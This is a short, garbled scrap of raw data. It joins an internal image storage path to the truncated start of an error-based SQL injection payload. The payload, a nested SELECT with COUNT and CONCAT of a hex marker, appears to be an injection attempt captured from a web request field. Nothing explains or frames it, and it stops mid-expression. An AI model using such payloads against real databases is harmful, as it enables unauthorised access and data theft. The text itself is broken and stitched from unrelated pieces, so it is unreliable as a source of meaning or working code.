 (SELECT3072FROM(SELECTCOUNT(*),CONCAT(0x716a6a7671